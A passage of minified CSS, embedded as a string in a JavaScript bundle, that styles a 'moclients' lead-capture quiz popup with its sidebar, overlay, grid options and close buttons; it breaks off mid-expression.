.moclients-sidebar__hide_close>span::before{-ms-transform:rotate(180deg)!important;transform:rotate(180deg)!important}.moclients-sidebar__outside_hide .moclients-sidebar__item{color:#fff!important;background:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside_hide .moclients-sidebar__item .moclients-sidebar__icon svg *{fill:#fff!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:not(:last-child){border-bottom:1px solid rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside_hide .moclients-sidebar__item::after{border-left-color:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:hover{color:#000!important;background:#f0f3f4!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:hover .moclients-sidebar__icon svg *{fill:rgb("+a.setting.color["default"]+")!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:hover:not(:last-child){border-bottom:1px solid #e2e7e9!important}.moclients-sidebar__outside_hide .moclients-sidebar__item:hover::after{border-left-color:#f0f3f4!important}@media screen and (max-width:900px){.moclients-sidebar{position:fixed!important;z-index:9999!important;right:auto!important;bottom:-800px!important;left:0!important;max-height:calc(100vh - 50px)!important;transition:all .15s!important;border-radius:0 5px 0 0!important}.moclients-sidebar__outside{z-index:2147483647!important}.moclients-sidebar_open{bottom:50px!important;overflow:auto!important}.moclients-sidebar__item:nth-child(1){border-radius:0 5px 0 0!important}}.moclients-steps-counter{font-size:14px!important;position:absolute!important;top:50%!important;right:0!important;margin-top:0!important;color:#9296a5!important}.moclients-steps-counter span{color:#000!important}@media screen and (max-width:900px){.moclients-steps-counter{position:relative!important;right:auto!important;text-align:left!important}}#moclients-thanksPage{font-family:Arial,sans-sarif!important;position:fixed!important;z-index:9999999999!important;top:0!important;right:0!important;bottom:0!important;left:0!important;overflow:auto!important;padding:30px 15px!important;background:#fff!important}#moclients-thanksPage__preHeader{font-size:38px!important;margin-bottom:30px!important;text-align:center!important;color:#000!important}#moclients-thanksPage__button{display:block!important;box-sizing:border-box!important;width:100%!important;max-width:300px!important;margin:auto!important;text-decoration:none!important}.moclients-title{font-size:24px!important;font-weight:800!important;line-height:normal!important;margin-bottom:30px!important;padding:0 30px!important;text-align:center!important;text-transform:uppercase!important}.moclients-title__after{font-size:20px!important;line-height:normal!important;margin:0 20px 25px!important;text-align:center!important;white-space:pre-line!important;color:#000!important}.moclients-title__after p{font-size:inherit!important;padding-top:20px!important;text-align:inherit!important}.moclients-title__after_animate{color:rgb("+a.setting.color["default"]+")!important}@media screen and (max-width:900px){.moclients-title{font-size:20px!important;margin-bottom:25px!important}.moclients-title__after{font-size:16px!important}}@media screen and (min-width:901px){.moclients-title{padding:0 45px!important}}@media (max-width:900px){.moclients-widget__content-wrapper-new .moclients-widget__footer{padding-top:45px!important}.moclients-widget__content-wrapper-new .moclients-title__after{margin-bottom:32px!important}.moclients-widget__content-wrapper-new #widget-contact-container{padding:0 5px!important}.moclients-widget__content-wrapper-new .moclients-progressBar{padding-right:3px!important;padding-left:3px!important}.moclients-widget__close-container-new{top:16px!important;right:16px!important}}@media (min-width:425px) and (max-width:900px){.moclients-widget__content-wrapper-new .moclients-prev-step{margin:0!important;margin-top:20px!important}}.moclients-widget__overlay{font-family:'Roboto',sans-serif,Helvetica!important;position:fixed!important;z-index:999999998!important;top:0!important;right:0!important;bottom:0!important;left:0!important;display:none;overflow:auto!important;width:100%!important;height:100%!important;color:#000!important;background:rgba(0,0,0,.8);-webkit-overflow-scrolling:touch!important}.moclients-widget__overlay>div{display:-ms-flexbox!important;display:flex!important;height:auto!important;min-height:100%!important;padding:15px 0!important}.moclients-widget__overlay>*{-webkit-transform:translateZ(0)!important}.moclients-widget__overlay *{box-sizing:border-box!important}.moclients-widget__popup{position:relative!important;z-index:9999!important;display:-ms-flexbox!important;display:flex!important;overflow:hidden!important;width:900px!important;height:auto!important;margin:auto!important;transition:all ease-out .3s!important;-ms-transform:translateY(-100px)!important;transform:translateY(-100px)!important;border-radius:5px!important;background:#fff!important;background:0 0!important}.moclients-widget__popup.inserted{top:100px!important;width:100%!important;max-width:1100px!important;-ms-transform:translateY(-100px)!important;transform:translateY(-100px)!important;-ms-flex-pack:center!important;justify-content:center!important}.moclients-widget__popup.inserted .moclients-widget__content{width:100%!important;min-width:682px!important}.moclients-widget__popup.inserted .moclients-grid__container{-ms-flex-pack:center!important;justify-content:center!important}.moclients-widget__popup.inserted .moclients-widget__scroll-block_padding_on{padding:30px 10px 0!important}.moclients-widget__popup.inserted .moclients-widget__content-wrapper-new .moclients-widget__scroll-block_padding_on{padding:48px 0 0!important}.moclients-widget__popup.inserted .moclients-widget__content{display:-ms-flexbox!important;display:flex!important;flex-direction:column!important;padding-bottom:20px!important;-ms-flex-direction:column!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-policy{position:relative!important;padding-bottom:20px!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-copyright{padding:5px!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-copyright,.moclients-widget__popup.inserted .moclients-widget__content .moclients-policy{font-size:13px!important;text-align:center!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-policy{padding:20px 5px 5px!important}.moclients-widget__popup_open{top:0!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important}.moclients-widget__sidebar{position:relative!important;width:218px!important;padding-bottom:100px!important;background:#e2e7e9!important}.moclients-widget__content{position:relative!important;overflow:auto!important;width:682px!important;max-height:100%!important;background:#fff!important}.moclients-widget__content.loading{position:relative!important}.moclients-widget__content.loading::after{position:absolute!important;z-index:1!important;top:0!important;left:0!important;width:100%!important;height:100%!important;content:''!important;background:rgba(255,255,255,.781)!important}.moclients-widget__content.loading::before{position:absolute!important;z-index:2!important;top:50%!important;left:50%!important;display:block!important;width:30px!important;height:30px!important;margin-top:-15px!important;margin-right:-15px!important;content:''!important;animation:spinAround .3s infinite linear;border:2px solid #dbdbdb!important;border-top-color:transparent!important;border-right-color:transparent!important;border-bottom-color:rgb("+a.setting.color["default"]+")!important;border-left-color:rgb("+a.setting.color["default"]+")!important;border-radius:290486px!important}.moclients-widget__footer{position:relative!important;display:-ms-flexbox!important;display:flex!important;padding-top:20px!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__footer_center{padding-bottom:32px!important}.moclients-widget__close{display:inline-block!important;overflow:hidden!important;width:30px!important;height:30px!important;cursor:pointer!important;-ms-transform:rotate(45deg)!important;transform:rotate(45deg)!important}.moclients-widget__close::before,.moclients-widget__close::after{position:absolute!important;content:''!important;border-radius:5px!important;background:#959595!important}.moclients-widget__close:hover::before,.moclients-widget__close:hover::after{background:rgb("+a.setting.color["default"]+")!important}.moclients-widget__close::before{top:50%!important;right:0!important;left:0!important;height:3px!important;margin-top:-1.5px!important}.moclients-widget__close::after{top:0!important;bottom:0!important;left:50%!important;width:3px!important;margin-left:-1.5px!important}.moclients-widget__close-container{position:absolute!important;z-index:30!important;top:15px!important;right:15px!important;display:-ms-flexbox;display:flex;width:40px!important;height:40px!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__content-wrapper{width:100%!important;height:auto!important}.moclients-widget__scroll-wrapper{width:100%!important;height:auto!important}.moclients-widget__fixed-bottom{padding:0 54px 50px!important}.moclients-widget__fixed-bottom-wrapper{width:100%!important}.moclients-widget__scroll-block{height:auto!important}.moclients-widget__scroll-block>img{display:block!important;max-width:100%!important;height:auto!important;margin:auto!important}.moclients-widget__scroll-block_padding_on{padding:30px 54px 0!important}@keyframes spinAround{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes gridItemShow{0%{transition:opacity 200ms ease;opacity:0}to{transition:opacity 200ms ease;opacity:1}}@media (min-width:1100px){.moclients-widget__popup.inserted .moclients-widget__content{min-width:882px!important}}@media (max-width:900px){.moclients-widget__sidebar{display:none!important}.moclients-widget__scroll-block_padding_on{padding:30px 20px 0!important}.moclients-widget__popup{display:block!important;overflow:auto!important;width:auto!important;min-width:250px!important;max-width:635px!important;border-radius:0!important}.moclients-widget__popup.inserted .moclients-widget__content{min-width:unset!important;max-width:unset!important;padding-bottom:20px!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-policy{width:100%!important}.moclients-widget__popup.inserted .moclients-widget__content .moclients-copyright{width:100%!important}.moclients-widget__popup.inserted .moclients-widget__scroll-block_padding_on{padding:30px 15px 0!important}.moclients-widget__content{width:auto!important;max-width:635px!important;height:auto!important;margin:auto!important}.moclients-widget__overlay{z-index:2147483647!important}.moclients-widget__overlay>div{padding:0!important}.moclients-widget__footer{padding-top:0!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-widget__footer .moclients-button{-ms-flex-order:-1!important;order:-1!important}.moclients-widget__footer .moclients-steps-counter{width:100%!important;margin-top:33px!important;text-align:center!important}.moclients-widget__close{width:20px!important;height:20px!important}.moclients-widget__close::before{height:2px!important;margin-top:-1px!important}.moclients-widget__close::after{width:2px!important;margin-left:-1px!important}.moclients-widget__close-container{position:absolute!important;z-index:30!important;top:10px!important;right:10px!important;display:-ms-flexbox!important;display:flex!important;width:40px!important;height:40px!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__fixed-bottom{padding:0 20px 20px!important}}@media (max-width:425px){.moclients-widget__footer .moclients-button{-ms-flex-order:0!important;order:0!important}.moclients-widget__footer .moclients-steps-counter{margin-top:19px!important}.moclients-widget__fixed-bottom{padding:0 10px 20px!important}.moclients-widget__scroll-block_padding_on{padding:30px 15px 0!important}}@media (max-width:360px){.moclients-widget__popup.inserted .moclients-widget__scroll-block_padding_on{padding:50px 5px 0!important}}.moclients-sidebar__outside,.moclients-sidebar__outside *,.moclients-widget__overlay,.moclients-widget__overlay *{font-family:Roboto,sans-serif,Helvetica!important;word-spacing:0!important}.moclients-sidebar__outside,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *),.moclients-widget__overlay,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *){font-size:14px;font-weight:400;font-variant:normal;line-height:1.15;z-index:auto;box-sizing:border-box;min-width:initial;margin:0;padding:0;transition:none;-ms-transform:none;transform:none;-ms-transform-origin:center center;transform-origin:center center;text-align:left;white-space:normal;letter-spacing:normal;text-transform:none;color:#000;text-shadow:none}.moclients-sidebar__outside style,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) style,.moclients-widget__overlay style,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) style{display:none}.moclients-sidebar__outside img,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) img,.moclients-widget__overlay img,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) img{height:auto}.moclients-sidebar__outside::after,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *)::after,.moclients-widget__overlay::after,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *)::after,.moclients-sidebar__outside::before,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *)::before,.moclients-widget__overlay::before,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *)::before{background-image:none}.moclients-sidebar__outside input,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input,.moclients-widget__overlay input,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input,.moclients-sidebar__outside textarea,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea,.moclients-widget__overlay textarea,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea,.moclients-sidebar__outside select,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select,.moclients-widget__overlay select,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select{font-weight:400!important;float:none!important;max-width:100%!important;letter-spacing:normal!important;text-transform:none!important;opacity:1!important;color:#000!important;background:#fff!important;box-shadow:none!important}.moclients-sidebar__outside input,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input,.moclients-widget__overlay input,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input,.moclients-sidebar__outside textarea,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea,.moclients-widget__overlay textarea,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea,.moclients-sidebar__outside select,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select,.moclients-widget__overlay select,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select{font-size:16px;line-height:normal;display:inline-block;width:auto;height:auto;padding:0}.moclients-sidebar__outside input,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input,.moclients-widget__overlay input,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input,.moclients-sidebar__outside select,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select,.moclients-widget__overlay select,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select{display:inline-block!important}.moclients-sidebar__outside input:focus,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:focus,.moclients-widget__overlay input:focus,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:focus,.moclients-sidebar__outside textarea:focus,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:focus,.moclients-widget__overlay textarea:focus,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:focus,.moclients-sidebar__outside select:focus,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select:focus,.moclients-widget__overlay select:focus,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select:focus{border-collapse:separate!important;outline:none!important;box-shadow:none!important}.moclients-sidebar__outside input:after,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:after,.moclients-widget__overlay input:after,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:after,.moclients-sidebar__outside input:before,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:before,.moclients-widget__overlay input:before,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:before,.moclients-sidebar__outside textarea:after,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:after,.moclients-widget__overlay textarea:after,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:after,.moclients-sidebar__outside textarea:before,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:before,.moclients-widget__overlay textarea:before,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:before,.moclients-sidebar__outside select:after,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select:after,.moclients-widget__overlay select:after,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select:after,.moclients-sidebar__outside select:before,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) select:before,.moclients-widget__overlay select:before,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) select:before{display:none}.moclients-sidebar__outside input[type=checkbox],.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input[type=checkbox],.moclients-widget__overlay input[type=checkbox],.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input[type=checkbox]{appearance:checkbox!important;-moz-appearance:checkbox!important;-webkit-appearance:checkbox!important}.moclients-sidebar__outside input[type=checkbox],.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input[type=checkbox],.moclients-widget__overlay input[type=checkbox],.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input[type=checkbox]{position:relative;top:auto;right:auto;bottom:auto;left:auto}.moclients-sidebar__outside input[type=text],.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input[type=text],.moclients-widget__overlay input[type=text],.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input[type=text]{left:inherit!important;appearance:textfield!important;-moz-appearance:textfield!important;-webkit-appearance:textfield!important}.moclients-sidebar__outside input::-webkit-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-widget__overlay input::-webkit-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-sidebar__outside input::-moz-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-moz-placeholder,.moclients-widget__overlay input::-moz-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-moz-placeholder,.moclients-sidebar__outside input:-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:-ms-input-placeholder,.moclients-widget__overlay input:-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:-ms-input-placeholder,.moclients-sidebar__outside input::-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-ms-input-placeholder,.moclients-widget__overlay input::-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-ms-input-placeholder,.moclients-sidebar__outside input::-webkit-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-widget__overlay input::-webkit-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-sidebar__outside textarea:-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:-ms-input-placeholder,.moclients-widget__overlay textarea:-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:-ms-input-placeholder,.moclients-sidebar__outside textarea::-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea::-ms-input-placeholder,.moclients-widget__overlay textarea::-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea::-ms-input-placeholder,.moclients-sidebar__outside textarea::-webkit-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea::-webkit-input-placeholder,.moclients-widget__overlay textarea::-webkit-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea::-webkit-input-placeholder{font-size:16px!important;text-transform:initial!important;color:#999!important}.moclients-sidebar__outside input::-webkit-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-widget__overlay input::-webkit-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-webkit-input-placeholder,.moclients-sidebar__outside input::-moz-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-moz-placeholder,.moclients-widget__overlay input::-moz-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-moz-placeholder,.moclients-sidebar__outside input:-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input:-ms-input-placeholder,.moclients-widget__overlay input:-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input:-ms-input-placeholder,.moclients-sidebar__outside input::-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::-ms-input-placeholder,.moclients-widget__overlay input::-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::-ms-input-placeholder,.moclients-sidebar__outside input::placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) input::placeholder,.moclients-widget__overlay input::placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) input::placeholder,.moclients-sidebar__outside textarea:-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea:-ms-input-placeholder,.moclients-widget__overlay textarea:-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea:-ms-input-placeholder,.moclients-sidebar__outside textarea::-ms-input-placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea::-ms-input-placeholder,.moclients-widget__overlay textarea::-ms-input-placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea::-ms-input-placeholder,.moclients-sidebar__outside textarea::placeholder,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) textarea::placeholder,.moclients-widget__overlay textarea::placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea::placeholder{font-size:16px!important;text-transform:initial!important;color:#999!important}.moclients-sidebar__outside span,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) span,.moclients-widget__overlay span,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) span,.moclients-sidebar__outside a,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) a,.moclients-widget__overlay a,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) a{font-size:inherit;font-weight:inherit;text-transform:inherit}.moclients-sidebar__outside span,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) span,.moclients-widget__overlay span,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) span{color:inherit}.moclients-list-ticket{display:block!important;margin:0!important;padding:0!important;list-style-type:none!important}.moclients-list-ticket li{font-size:18px!important;position:relative!important;padding-left:40px!important;color:#000!important}.moclients-list-ticket li:not(:last-child){margin-bottom:15px!important}.moclients-list-ticket li::before{position:absolute!important;top:6px!important;left:0!important;width:26px!important;height:25px!important;content:''!important;background:url([data-uri])!important}.moclients-grid__container-new{display:-ms-grid;display:grid}.moclients-grid__container-new .moclients-grid__item{margin:0!important}.moclients-grid__container-new_gorizontal{padding:0 25px!important;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.moclients-grid__container-new_gorizontal .moclients-grid__item{width:auto!important;border-radius:4px!important}.moclients-grid__container-new_gorizontal .moclients-grid__item label{display:-ms-flexbox!important;display:flex!important;overflow:hidden!important;min-height:72px!important;border-radius:4px!important;-ms-flex-align:center!important;align-items:center!important}.moclients-grid__container-new_gorizontal .moclients-grid__item input:checked+label .moclients-grid__checked{border:1px dashed #d9ddde!important;box-shadow:none!important}.moclients-grid__container-new_gorizontal .moclients-grid__image{width:72px!important}.moclients-grid__container-new_gorizontal .moclients-grid__image::before{display:none!important}.moclients-grid__container-new_gorizontal .moclients-grid__image img{width:100%!important}.moclients-grid__container-new_gorizontal .moclients-grid__text{margin-top:0!important;margin-left:4px!important;padding:0!important}.moclients-grid__container-new_gorizontal .moclients-grid__text span span span{font-size:14px;line-height:140%}.moclients-grid__container-new_gorizontal .moclients-grid__checked{top:unset!important;margin:0!important;-ms-transform:translateX(-50%)!important;transform:translateX(-50%)!important;border:1px dashed #d9ddde!important;box-shadow:none!important}.moclients-grid__container-new_gorizontal .moclients-grid__banners{z-index:2000!important;top:unset!important;right:unset!important;bottom:0!important;left:0!important}.moclients-grid__container-new_gorizontal .moclients-grid__banner{font-size:9px!important;width:73px!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;-ms-transform:rotate(-90deg) translate(26px,-27px)!important;transform:rotate(-90deg) translate(26px,-27px)!important;border-radius:0 0 4px 4px!important}.moclients-grid__container-new_gorizontal .without-image .moclients-grid__image{width:25px!important}.moclients-grid__container-new_gorizontal .without-image .moclients-grid__checked{-ms-transform:none!important;transform:none!important}.moclients-grid__container-new_gorizontal .without-image .moclients-grid__text{margin-left:20px!important}.moclients-grid__container-new_vertical{-ms-flex-pack:center;justify-content:center;row-gap:20px;column-gap:36px}.moclients-grid__container-new_vertical .moclients-grid__item{width:177px;border-radius:4px!important}.moclients-grid__container-new_vertical .moclients-grid__item label{height:100%!important}@media (min-width:650px){.moclients-grid__container-new_vertical{padding-right:25px!important;padding-left:25px!important}.moclients-grid__container-new_vertical-1{-ms-grid-columns:1fr!important;grid-template-columns:1fr!important;-ms-grid-rows:1fr!important;grid-template-rows:1fr!important}.moclients-grid__container-new_vertical-2{-ms-grid-columns:(fit-content(40%))[2]!important;grid-template-columns:repeat(2,fit-content(40%))!important;-ms-grid-rows:1fr!important;grid-template-rows:1fr!important}.moclients-grid__container-new_vertical-3{-ms-grid-columns:(fit-content(40%))[3]!important;grid-template-columns:repeat(3,fit-content(40%))!important;-ms-grid-rows:1fr!important;grid-template-rows:1fr!important}.moclients-grid__container-new_vertical-4{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-5{display:-ms-flexbox!important;display:flex!important;width:700px!important;margin:0 auto!important;padding:0!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-6{-ms-grid-columns:(fit-content(40%))[3]!important;grid-template-columns:repeat(3,fit-content(40%))!important;-ms-grid-rows:(1fr)[2]!important;grid-template-rows:repeat(2,1fr)!important}.moclients-grid__container-new_vertical-7{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-8{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-9{-ms-grid-columns:(fit-content(40%))[3]!important;grid-template-columns:repeat(3,fit-content(40%))!important;-ms-grid-rows:(1fr)[3]!important;grid-template-rows:repeat(3,1fr)!important}.moclients-grid__container-new_vertical-10{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-11{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-12{-ms-grid-columns:(fit-content(40%))[4]!important;grid-template-columns:repeat(4,fit-content(40%))!important;-ms-grid-rows:(1fr)[3]!important;grid-template-rows:repeat(3,1fr)!important}}.moclients-grid__container-new_vertical .moclients-grid__image-placeholder{height:177px}.moclients-grid__container-new_vertical .without-image{overflow:unset!important;width:177px;min-height:90px!important}.moclients-grid__container-new_vertical .without-image label{display:-ms-flexbox!important;display:flex!important;width:100%!important;height:100%!important;margin:0!important;padding:15px 36px;border-radius:4px!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__checked{position:absolute!important;top:50%!important;left:0!important;margin:0!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;box-shadow:none!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__text{margin:0!important;padding:0!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__text span{min-height:unset!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__text span span span{font-size:14px;line-height:140%}.moclients-grid__container-new_vertical .without-image .moclients-grid__banners{top:50%!important;right:10px;width:90px!important;-ms-transform:translate(50%,-50%) rotate(90deg)!important;transform:translate(50%,-50%) rotate(90deg)!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__banner{width:100%!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;text-align:center!important;border-radius:4px!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__banner:not(:first-child){display:none!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__banner:not(:last-child){margin-bottom:0!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__image{display:none!important}@media (max-width:1100px){.moclients-grid__container-new_vertical-12{-ms-grid-columns:(fit-content(40%))[3]!important;grid-template-columns:repeat(3,fit-content(40%))!important}}@media (min-width:900px){.moclients-grid__container-new_vertical .moclients-grid__text{padding:15px 15px 10px!important}.moclients-grid__container-new_vertical-noimg{padding:0 25px 0 41px!important}}.moclients-title{font-size:28px!important;font-weight:700!important;line-height:130%!important;margin-bottom:16px!important;letter-spacing:.02em!important}.moclients-title__after{font-size:16px!important;line-height:130%!important}.moclients-button{padding-right:36px!important;padding-left:36px!important}.moclients-button span{font-size:12px!important;font-weight:900!important;letter-spacing:.02em!important}@media (min-width:900px){.moclients-title__after{margin:0!important;margin-bottom:48px!important}.moclients-widget__footer{padding-top:56px!important}.moclients-prev-step{top:unset!important;margin-top:0!important}.moclients-prev-step span{font-size:12px!important}.moclients-steps-counter{top:unset!important}}.moclients-widget__close-new::before,.moclients-widget__close-new::after{position:absolute!important;display:block!important;content:''!important;border-radius:5px!important;background:#959595!important}.moclients-widget__close-new::before{width:20px!important;height:2px!important;-ms-transform:translateX(-50%) rotate(45deg)!important;transform:translateX(-50%) rotate(45deg)!important}.moclients-widget__close-new::after{width:20px!important;height:2px!important;-ms-transform:translateX(-50%) rotate(-45deg)!important;transform:translateX(-50%) rotate(-45deg)!important}.moclients-widget__close-container-new{position:absolute!important;z-index:30!important;top:24px;right:24px;display:-ms-flexbox;display:flex;width:24px!important;height:24px!important;cursor:pointer!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__close-container-new:hover .moclients-widget__close-new::before,.moclients-widget__close-container-new:hover .moclients-widget__close-new::after{background:rgb("+a.setting.color["default"]+")!important}</style>",Ct={
